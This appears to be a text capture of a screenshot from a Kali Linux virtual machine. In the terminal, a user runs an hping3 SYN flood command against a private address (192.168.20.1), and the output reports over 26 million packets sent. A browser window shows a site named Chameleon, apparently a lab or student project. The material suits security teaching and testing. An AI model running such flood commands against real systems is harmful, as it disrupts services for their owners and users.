 Kali2023 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 21:21
kali@kali: ~
File Actions Edit View Help
Rubbish
File System
Home
script-new...
┌──(kali㉿kali)-[~]
└─$ sudo hping -c 10000 -d 120 -S -w 64 -p 80 --flood 192.168.20.1
[sudo] password for kali:
sudo: hping: command not found
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -c 10000 -d 120 -S -w 64 -p 80 --flood 192.168.20.1
HPING 192.168.20.1 (eth0 192.168.20.1): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.20.1 hping statistic ---
26402535 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$
Chameleon — Mozilla Firefox
Chameleon
https://sit-chameleon-website-0bc2323.ts.r.appspot.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Resources Blog Our Services Portfolio About Us Login
Welcome to Chameleon